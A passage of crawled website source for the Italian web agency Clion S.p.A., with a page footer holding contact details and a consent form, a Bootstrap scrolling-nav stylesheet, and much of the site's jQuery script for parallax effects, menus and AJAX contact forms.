                      Corso Giovanni Amendola, 44A<br>
                      <i></i> 60123 Ancona (AN)</a>
                      <br>
                      <i class="fa fa-phone"></i> Tel: <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br><br>
                </p>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                <h4>
                    Contattaci
                </h4>

                <form action="sendmail.php" method="POST" role="form" id="footer_contact">
                    <div class="row">
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_nome" name="nome" placeholder="Nome" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_telefono" name="telefono" placeholder="Telefono" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="oggetto" id="argomento" class="form-control input-sm" required>
                                <option value="">Oggetto</option>
                                <option value="Preventivo prodotto">Preventivo prodotto</option>
                                <option value="Richiesta servizio">Richiesta servizio</option>
                                <option value="Collaborazione">Collaborazione</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="orari" id="argomento" class="form-control input-sm" required>
                                <option value="">Orari di ricontatto</option>
                                <option value="Mattina">Mattina</option>
                                <option value="Pomeriggio">Pomeriggio</option>
                                <option value="Indifferente">Indifferente</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-lg-12">
                            <p style="line-height: 13px;">
                                <input type="checkbox" name="privacy" class="pull-left" required>&nbsp;<small>Letta e compresa l’informativa privacy presente in <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" class="privacy"><u>questo link</u></a>, ai sensi dell’art. 6 del Regolamento Europeo in materia di Protezione dei Dati n. 679/2016, dichiaro di essere maggiore di 16 anni e presto il consenso all’utilizzo dei miei dati.</small><br>
                                <small><input name="spunta_marketing" type="checkbox" /> Presto il mio consenso all'utilizzo dei miei dati personali forniti in questo modulo a questo sito internet per finalità promozionali, comunicazioni aventi contenuto promozionale, informativo, inviti, sconti dedicati, annunci sulle ultime novità di prodotti e servizi.</small>
                            </p>
                        </div>

                        <div class="form-group col-lg-12">
                            <p class="pull-left"><i class="fa fa-phone"></i>Ti ricontatteremo noi!</p>
                            <button type="submit" class="btn btn-inverted pull-right">Invia</button>
                        </div>

                    </div>
                    <input type="hidden" name="form_footer" value="1">

                </form>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                <h4>
                    Clion per il sociale
                </h4>
                <div class="row" id="footer_sociale">
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">
                        <a href="http://www.weworld.it" target="_blank">
                            <img src="img/logo_weworld.png" alt="Logo WeWorld">
                        </a>
                    </div>
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">

                        <div id="ytWidget"></div>
                        <script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=it&widgetTheme=dark&autoMode=false" type="text/javascript"></script>
                    </div>
                </div>
            </div>
        </div>
        <div class="row" id="bottom_text">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <p>
                    &copy; 04/12/2025 Clion S.p.A. con socio unico - Il contenuto del sito, compresi testi ed immagini, ed il layout di questo sito web sono copyright di Clion S.p.A. con socio unico - E' vietata la riproduzione anche parziale<br><br>

                    Clion S.p.A. con socio unico - P.I./C.F./C.C.I.A.A. 01644540435 - Reg. Imp. MC 169521 - Cap. Soc. € 1.000.000,00 I.v. - Email. info@clion.it - PEC clion@pec.it<br>
                    <strong>Sede legale, tecnica ed amministrativa:</strong> Via Alvata, 200 - 62018 - Porto Potenza Picena (Macerata)<br>
                    Tel. <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.) - Fax. 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania:</strong> Via Umberto I, 1 - 83050 - Sant'Angelo all'Esca (Avellino)<br>
                    Tel. & Fax. <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <strong>Clion Point Ancona:</strong> Corso Giovanni Amendola, 44A - 60123 Ancona (AN)<br>
                    Tel. <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br>
                    <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Privacy Policy</u></a> - <a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Cookie Policy</u></a>
                </p>
                <script language="JavaScript" type="text/javascript">
                    TrustLogo("https://www.clion.it/img/comodo_secure.png", "SC7", "none");
                </script>
                <a href="https://www.positivessl.com/" id="comodoTL">
                    <img src="img/comodo_secure.png" class="comodo_secure">
                </a>
            </div>
        </div>
    </div>
</footer>

<div id="overlay"></div>

<!-- <div id="toMenu"></div> -->

<div style="display: none;">
    <div id="popup_okForm">
        <h3 class="text-center" style="color: #fff;"> <i style="color: #b4d455;" class="fa fa-check"></i>&nbsp;&nbsp;Grazie per averci contattato!</h3>
    </div>
</div>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="assets/target/assets/js/bootstrap.min.js"></script>

<!-- <script src="assets/target/assets/js/smoothscroll.js"></script> -->

<script src="assets/target/assets/js/gsap/TweenMax.min.js"></script>
<script src="assets/target/assets/js/gsap/plugins/ScrollToPlugin.min.js"></script>

<script src="assets/target/assets/js/scrollmagic/uncompressed/ScrollMagic.js"></script>
<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/animation.gsap.js"></script>

<!--<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/debug.addIndicators.js"></script>-->

<!-- <script src="assets/target/assets/js/retina.min.js"></script> -->


<script src="assets/target/assets/js/scrolling-nav.js"></script>

<script src="assets/target/assets/js/jquery.magnific-popup.min.js"></script>

<script src="assets/target/assets/js/wow.min.js"></script>


<script src="assets/target/assets/js/cookie.min.js"></script>

<script src="assets/target/assets/js/scripts.js"></script>

<!--<script src="assets/target/assets/js/staff.js"></script>-->

<script src="assets/target/assets/js/jquery.form.min.js"></script>

<script src="assets/target/assets/js/jquery.ui.totop.js"></script>


<script src="assets/target/assets/js/countUp.min.js"></script>

<script>
    var animatedcounter = 0;

    $(document).ready(function() {

        


        if ($(window).width() <= 991) {
            animateCounter();
            animatedcounter = 1;
        }


        setTimeout("start()", 1000);
        setTimeout("inouthand()", 2600);
        $("#cross_icon").click(function() {
            removeCloud();
        });
        $("#form_lascia_numero input[type='submit']").mouseenter(function(event) {
            $("#form_lascia_numero").addClass('openphone');
        }).mouseleave(function(event) {
            $("#form_lascia_numero").removeClass('openphone');
        });
    });


    var options = {
        useEasing: true,
        useGrouping: true,
        separator: '',
        decimal: '.',
        prefix: '',
        suffix: ''
    }

    function animateCounter() {
        $("#clientsblocktext").addClass("zoomnumber");
        var demo = new countUp("clientsblocktext", 0, 1500, 0, 4.5, options);
        demo.start();
    }

    function start() {
        $("#cloud_message").addClass("animatebg");

        setTimeout("removeCloud()", 4000);
    }

    function inouthand() {
        $("#cloud_message").addClass("inoutbg");
    }

    function removeCloud() {
        $("#cloud_message").animate({
                left: "226px",
                opacity: 0
            },
            450,
            function() {
                $(this).css({
                    display: 'none'
                });
                if (animatedcounter != 1)
                    animateCounter();
            });
    }
</script>

<script src="https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1"></script>
<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-105577727-1', 'auto');
    ga('send', 'pageview');
</script>

<script>
    function controlla(form) {
        var msg = "Compilare tutti i campi";
        var ret = true;
        $(form).find("input[type=text].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("input[type=email].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("textarea.required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("select.required").each(function(idx, el) {
            if ($(el).val() == "" || $(el).val() == "0")
                ret = false;
        });
        if ($(form).find("input[type=checkbox]:checked").length == 0 && $(form).find("input[type=checkbox]").length > 0) {
            ret = false;
            msg = "Devi accettare il trattamento dei dati personali";
        }
        if (ret == false)
            alert(msg);
        return ret;
    }
</script>

<script>
    $("a[href^='#']").click(function(e) {
        e.preventDefault();

        var position = $($(this).attr("href")).offset().top;

        $("body, html").animate({
            scrollTop: position
        } /* speed */ );
    });
</script>


<a target="_blank" href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Prezzo+sviluppo+negozio+on+line+Lombardia+-+Varese+-+Cadegliano+Viconago" id="toTop" style="display: inline;">
    <i class="fa fa-whatsapp"></i>
</a>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/scrolling-nav.css
body_size: 1429
content:
/*!
 * Start Bootstrap - Scrolling Nav HTML Template (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */

body {
    width: 100%;
    height: 100%; 
}

html {
    width: 100%;
    height: 100%;
}

@media(min-width:767px) {
    .navbar {       
        -webkit-transition: background .5s ease-in-out,padding .5s ease-in-out;
        -moz-transition: background .5s ease-in-out,padding .5s ease-in-out;
        transition: background .5s ease-in-out,padding .5s ease-in-out;
    }

    .top-nav-collapse {
        padding: 0;
    }
}

/* Demo Sections - You can use these as guides or delete them - the scroller will work with any sort of height, fixed, undefined, or percentage based.
The padding is very important to make sure the scrollspy picks up the right area when scrolled to. Adjust the margin and padding of sections and children 
of those sections to manage the look and feel of the site. */

.intro-section {
    height: 100%;
    padding-top: 150px;
    text-align: center;
    background: #fff;
}

.about-section {
    height: 100%;
    padding-top: 150px;
    text-align: center;
    background: #eee;
}

.services-section {
    height: 100%;
    padding-top: 150px;
    text-align: center;
    background: #fff;
}

.contact-section {
    height: 100%;
    padding-top: 150px;
    text-align: center;
    background: #eee;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/scripts.js
body_size: 34059
content:
/*$(function(){
	
	var $window = $(window);		
	
	var scrollTime = 0.6;			
	var scrollDistance = 250;		
	
	$window.on("mousewheel DOMMouseScroll", function(event){
		
		event.preventDefault();	
										
		var delta = event.originalEvent.wheelDelta/120 || -event.originalEvent.detail/3;
		var scrollTop = $window.scrollTop();
		var finalScroll = scrollTop - parseInt(delta*scrollDistance);
			
		TweenMax.to($window, scrollTime, {
			scrollTo : { y: finalScroll, autoKill:true },
				ease: Power1.easeOut,	//For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
				autoKill: true,
				overwrite: 5							
			});
					
	});


	
});*/

// $.magnificPopup.open({
//       items: {
//         src: '#popup_Avviso'
//       },
//       type: 'inline',
//       showCloseBtn: true
//     });

var clionlog = `
              ./                       
           ///                         
         ///          # %              
       ////         %% %%#             
      /////        %%   %%%.           
     /////        %%%    %%%%          
     /////         %%%%    %%          
     /////         %%%%%/  %#          
     /////           %%%%%             
     //////            %%%             
      //////            %%             
      ////////         ,%              
        ////////       %               
         ////////               /      
            /////    %////////         
                /%%%//////             
                                       `;

console.log(clionlog);

var isChrome = !!window.chrome && !!window.chrome.webstore;

var img = $(".atvImg-layer").data("img");

if(isChrome === true)
	atvImg();
else
	$('.atvImg').html('<img src="'+img+'" />');

new WOW().init();

var clickReady = 1;

var popupDelay = 1;

var ieVersion = (function() { if (new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})").exec(navigator.userAgent) != null) { return parseFloat( RegExp.$1 ); } else { return false; } })();	


if(ieVersion == 10||ieVersion == 9||ieVersion == 8){
	popupDelay = 0;
}



//TweenMax.to(".globe_bg", 1, { ease: Linear.easeNone, repeatDelay:5, rotationZ:360, repeat:-1, yoyo:true,  transformOrigin:"50% 50%"})

//TweenMax.from(".globe_bg", 0, { rotation:0, yoyo:true, repeat:-1, ease:Linear.easeNone } );
TweenMax.to(".globe_bg", 180, { rotation:360, yoyo:false, repeat:-1, ease:Linear.easeNone } );


// console.log('popupDelay: '+popupDelay);



// init controller
	var controller = new ScrollMagic.Controller({globalSceneOptions: {triggerHook: "onEnter", duration: "200%"}});

	if($('#parallax_web_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_web_1"})
					.setTween("#parallax_web_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_2"})
					.setTween("#parallax_web_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_3"})
					.setTween("#parallax_web_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_4"})
					.setTween("#parallax_web_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_5"})
					.setTween("#parallax_web_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_6"})
					.setTween("#parallax_web_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_7"})
					.setTween("#parallax_web_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }

	 if($('#parallax_consulenza_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_1"})
					.setTween("#parallax_consulenza_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_2"})
					.setTween("#parallax_consulenza_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_3"})
					.setTween("#parallax_consulenza_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_4"})
					.setTween("#parallax_consulenza_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_5"})
					.setTween("#parallax_consulenza_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_6"})
					.setTween("#parallax_consulenza_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }


	 if($('#parallax_software_1').length>0){

	new ScrollMagic.Scene({triggerElement: "#parallax_software_1"})
					.setTween("#parallax_software_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_2"})
					.setTween("#parallax_software_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_3"})
					.setTween("#parallax_software_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_4"})
					.setTween("#parallax_software_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_5"})
					.setTween("#parallax_software_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_6"})
					.setTween("#parallax_software_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_7"})
					.setTween("#parallax_software_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_8"})
					.setTween("#parallax_software_8 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);


	}

// Get any params from the URL
$.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var url = decodeURIComponent(window.location.href);
    var hashes = url.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return $.getUrlVars()[name];
 }
});

jQuery(document).ready(function($) {

	if($('.scrollcontainer').length>0){

		$('.scrollcontainer').infiniteScroll({
		  // options
		  path: '.pagination__next',
		  append: '.single_post',
		  history: false,
		  scrollThreshold: 50
		});

	}

	if('mixBlendMode' in document.body.style){
	//   console.log('supported');
	}else{
	//   console.log('not supported');
	  $('.bg_globe_web').addClass('bg_globe_web__fix');
	  $('.bg_globe_software').addClass('bg_globe_software__fix');
	}

	$('.tablet_container').delay(1000).fadeTo('600', 1, function() {
		
		setTimeout(function(){
			$('.tablet_container span.circle_2').addClass('zoomedtablet');
		}, 200);
		setTimeout(function(){
			$('.tablet_container span.circle_1').addClass('zoomedtablet');
		}, 400);
	});

	adjustMegamenu();
	
	if(landscapeMobile == false){	
		fullHeight = $(window).height(); 
	}

	else{
		fullHeight = 350;
	} 

	$('.navbar-toggle').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('collapsed');
		$('#menu_navbar').toggleClass('opened');
	});

	$('#toMenu').on('click', function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 1200, 'swing');
	});
	
	//$('#header_services, .header_service').height(fullHeight);

	$('.service_container').click(function(event) {

		$('html, body').animate({
		    scrollTop: $("#header_services").offset().top	
		}, 300, "swing");

		$(this).addClass('active_service');
		$(this).not('.shrinked_service').addClass('expanded_service');	

		$('.service_container').not('.expanded_service').addClass('shrinked_service');	

	
		$(this).find('.services_menu').removeClass('hide');

		setTimeout( "$('.services_menu').addClass('animatemenu')" , 200);

		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);



		
	});

	$('.faq_section h3').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('active').next('.faq_entry').slideToggle(0);
	});

	$('.scrollmore').click(function(event) {

		event.preventDefault();

		var scrollTo = $(this).data('scrollto');

		$('html, body').animate({
		    scrollTop: $("#"+scrollTo).offset().top 
		}, 900, "swing");

	});

	$('.close_service_container').click(function(event) {

		event.stopPropagation();

		$(this).parent('.service_container').addClass('closing_service').removeClass('expanded_service');		
		$(this).parent('.service_container').siblings('.service_container').removeClass('shrinked_service');
		
		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);

		setTimeout( "$('.services_menu').addClass('hide').removeClass('animatemenu')" , 850);

	});

	$(window).on('resize', function(event) {
		adjustMegamenu();
		resizeToCover();
		toggleVideos();
	});
	
	/*$('#dropdown-prodotti-handler').on('show.bs.dropdown', function () {
	  $('#overlay').css('display','block');
	});

	$('#dropdown-prodotti-handler').on('hide.bs.dropdown', function () {
	  $('#overlay').css('display','none');
	});*/

    var timer;


	$(document).scroll(function() {

		if (($(document).scrollTop() >= 300)&&($(window).width()>768)) {
			// user scrolled 50 pixels or more;
			// do stuff
			$('#overlay').css('display','none');
			$('.nav li').removeClass('open');
		}

		if ($(document).scrollTop() >= 340) {

			$('.clion_one_page_menu').addClass('sticky');
			$('.one_page_menu_spacer').removeClass('hide');

		}else{

			$('.clion_one_page_menu').removeClass('sticky');
			$('.one_page_menu_spacer').addClass('hide');

		}

		if ($(document).scrollTop() >= 350) {

			$('.service_one_page_menu').addClass('sticky');
			

		}else{

			$('.service_one_page_menu').removeClass('sticky');
		}

		if ($(document).scrollTop() >= 140) {

			$('.scrollmore').addClass('hidden_op');	  	

		}else{

			$('.scrollmore').removeClass('hidden_op');	  

		}

		if ($(document).scrollTop() >= 50) {

			$('#toMenu').fadeIn('600');

		}else{

			$('#toMenu').fadeOut('400');

		}
 
	  	if ( timer ) clearTimeout(timer);

	    timer = setTimeout(function(){
	         $('.mediablock video').each(function(element){
			    if ($(this).is(":in-viewport")) {
			        $(this)[0].play();		       
			    } else {
			        $(this)[0].pause();		    
			    }
			});
	         // console.log('iteration...');
	    }, 200);

	});

	$('.side_menu_toggle').on('click touch', function(event) {
		event.preventDefault();
		$('.side_menu_container').toggleClass('open_side_menu');
	});
 
	

	$('body').on('click', '.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand)', function(event) {

		if(clickReady == 1){

			clickReady = 0;

			console.log('clickReady: '+clickReady);

			$('body').css('overflow-y', 'hidden');

			if($(window).width() >= 1600){	

				$('html, body').animate({
				    scrollTop: $(this).closest('.single_service').offset().top
				}, 400, "swing");

			}else{

				/*$('html, body').animate({
				    scrollTop: $(window).scrollTop() - 260
				}, 400, "swing");*/
			}
			 
			$(this).addClass('richiedi_info_btn__motioncircle').delay(1000*popupDelay).queue(function(next){
			    $(this).addClass('richiedi_info_btn__motioncircle__expand');
			    next();
			    openServiceModal($(this).closest('.single_service'));
			});

		}

	});

	$('.close_single_service_modal').on('click', function(event) {
		closeServiceModal($(this).closest('.single_service'));
	});

	if ($(document).scrollTop() >= 640) {

		$(document).trigger('scroll');
	  	$('.clion_one_page_menu').addClass('sticky');
	  	$('.one_page_menu_spacer').removeClass('hide');

	}

	var ajaxFormOptions = { 
        beforeSubmit:  showRequest,  // pre-submit callback 
        success:       showResponse,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsOffcanvas = { 
        beforeSubmit:  showRequestOffcanvas,  // pre-submit callback 
        success:       showResponseOffcanvas,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsContatti = { 
        beforeSubmit:  showRequestContatti,  // pre-submit callback 
        success:       showResponseContatti,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

     var ajaxFormOptionsBando = { 
        beforeSubmit:  showRequestBando,  // pre-submit callback 
        success:       showResponseBando,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsFooter = { 
        beforeSubmit:  showRequestFooter,  // pre-submit callback 
        success:       showResponseFooter,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };
 

 	$('#service_modal_form').ajaxForm(ajaxFormOptions);

 	$('#form_offcanvas, #form_lascia_numero').ajaxForm(ajaxFormOptionsOffcanvas);

 	$('#form_contatti, #target_form').ajaxForm(ajaxFormOptionsContatti);

 	$('#form_bando').ajaxForm(ajaxFormOptionsBando);

 	$('#footer_contact').ajaxForm(ajaxFormOptionsFooter);
 		
	$('#servicepage_preload').delay(1000).fadeTo('1500', 0, function(event) {

		$(this).css({'display':'none'});

	});

	$('.form_offcanvas__label').on('click', function(event) {
		$(this).addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');
	});

	$('.form_offcanvas__close').on('click', function(event) {
		Cookies.set('offcanvas_saw', '1');
		closeOffcanvas();
	});

	toggleVideos();
	
	// $().UItoTop({ easingType: 'easeOutQuart' });

	if($(window).width() >= 768){
		setTimeout('offcanvasHelp()', 60000);
	}

	if($('.simona_eyes').length > 0){
		$('.simona_eyes').blink(true);
		$('.raffaella_eyes').blink(true);
		$('.ripa_eyes').blink(true);
		$('.alessandra_eyes').blink(true);
		$('.carmine_eyes').blink(true);
		$('.debora_eyes').blink(true);
		$('.mariella_eyes').blink(true);
		$('.taisa_eyes').blink(true);
		$('.giulia_eyes').blink(true);
	}

	


	$('.popup_link').magnificPopup({
	  type: 'image',
	  gallery:{enabled:true}
	  // other options
	});

	$('.richiamami').magnificPopup({
	  type: 'iframe'
	  // other options
	});

	var touched = 0;

	$('#main_menu .dropdown-toggle').on('touch touchstart', function(event) {			
		touched = 1;
	});


	$('#main_menu .dropdown-toggle').on('click', function(event) {
		event.preventDefault();
		if(($(window).width() > 768)&&(touched == 0)){
			location.href=$(this).attr('href');
		}
	});

	$('#main_menu .has_submenu').mouseenter(function(event) {
		if($(window).width()>768){
			$(this).find('.dropdown-menu').css('display', 'block');

			if($(this).is('#dropdown-prodotti-handler')){
				$('#overlay').css('display','block');
			}
		}
	}).mouseleave(function(event) {
		if($(window).width()>768){	
			$(this).find('.dropdown-menu').css('display', 'none');
			$('#overlay').css('display','none');
		}
	});

	if($('#clion_map').length > 0)
		createMap();

	if($('#clion_map_seo').length > 0){
		var lat = $('#clion_map_seo').data('lat');
		var long = $('#clion_map_seo').data('long');
		var text = $('#clion_map_seo').data('text');
		var zoom = $('#clion_map_seo').data('zoom');
		createMap_seo(lat,long,text,zoom);
	}



});//ready

var blink = {
	delay: function() {
		return Math.random() * 5000 + 1500;
	},
	duration: function() {
		return 100 + Math.floor(Math.random() * 100);
	},
	blinkAgain: function() {
		return (Math.random() < .2);
	},
	betweenBliks: function() {
		return blink.duration() / 2;
	}
};

$.fn.blink = function(continueBlinking) {
	var $element = $(this);

	// Star the blink
	$element.addClass('blink');

	// Finish the blink
	setTimeout(function() {
		$element.removeClass('blink');

		// Change of blinking again
		if (blink.blinkAgain()) {
			setTimeout(function() {
				$element.blink(false);
			}, blink.betweenBliks());
		}
	}, blink.duration());

	// Continue blinking?
	if (continueBlinking) {
		setTimeout(function() {
			$element.blink(true);
		}, blink.delay());
	}
};

function offcanvasHelp(){
	if(Cookies.get('offcanvas_saw')!="1"){
		$('.form_offcanvas__label').addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');		
	}
}

function adjustMegamenu(){

	windowWidth = $(window).width();

	if(windowWidth>768)
		$('#dropdown-menu-prodotti').width(windowWidth).css('marginLeft', -windowWidth/2);
	else{
		$('#dropdown-menu-prodotti').css({
			'marginLeft': 0,
			'width':'auto'
		});
	}

}

function go(){

	$('#header_services_preload').fadeTo(800, 0, function() {
		$(this).css('display', 'none');
	});
 
}

function preloadImg(image){

	$(image).fadeTo(800, 1).parent().find('.loading-spinner').fadeTo(800, 0, function() {
		$(this).remove();
	});

}

function openServiceModal(serviceBox){

	var modalColor = "";

	if($(serviceBox).attr('class').split(' ')[1]=="single_service__inverted"){
		modalColor = " serviceModal__inverted";
		//alert(modalColor);
	}

	$('.one_page_menu').removeClass('sticky');
	
	$(serviceBox).addClass('single_service__opened');	

	$('.serviceModal').fadeTo('fast', 1, function(event) {
		$(this).removeClass('hide').addClass(modalColor);
	});

	$('.serviceModal h1').text($(serviceBox).find('h1').text());

	$('input[name="contactobj"]').prop('value', $(serviceBox).find('h1').text());

	/*setTimeout(function(serviceBox){
       $(serviceBox).css({
		    position:'fixed',
		    'z-index':99,
		    top:0,
		    left:0
		});
   }, 500);*/	

}

function closeServiceModal(serviceBox){

	$('.serviceModal h1, #ajax_form_response').text('');

	$('#service_modal_form button').text('Invia');

	$('input[name="contactobj"]').prop('value', '');

	$('.single_service').removeClass('single_service__opened');

	$('.single_service').find('.richiedi_info_btn').removeClass('richiedi_info_btn__motioncircle__expand').delay(600*popupDelay).queue(function(next){
	    $(this).removeClass('richiedi_info_btn__motioncircle');
	    next();			    
	});

	$('.one_page_menu').addClass('sticky');

	$('.serviceModal').fadeTo('fast', 0, function(event) {
		$(this).removeClass().addClass('serviceModal hide');
	});

	$(window).scroll();

	$('body').css('overflow-y', 'auto');

	clickReady = 1; 

	console.log('clickReady: '+clickReady);

}


// pre-submit callback 
function showRequest(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponse(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#service_modal_form button').text(responseText);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestOffcanvas(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseOffcanvas(responseText, statusText, xhr, $form)  {

	okForm();

    setTimeout(function(){ 

    	$('#form_offcanvas button, #form_lascia_numero button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 


// pre-submit callback 
function showRequestContatti(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 

function showRequestBando(formData, jqForm, options) { 

    var queryString = $.param(formData); 

    $(jqForm).find('button').text('Invio...');
 
    //console.log('About to submit: \n\n' + queryString); 

    return true; 
} 
 
// post-submit callback 
function showResponseContatti(responseText, statusText, xhr, $form)  { 

	okForm();

    setTimeout(function(){ 

    	$('#form_contatti button, #target_form button').text(responseText);

    	setTimeout(function(){
    		closeOffcanvas();		
    	}, 1000);

     }, 1500);
 
    //console.log('status: ' + statusText + '\n\nresponseText: \n' + responseText + '\n\nThe output div should have already been updated with the responseText.'); 
} 

// post-submit callback 
function showResponseBando(responseText, statusText, xhr, $form)  { 

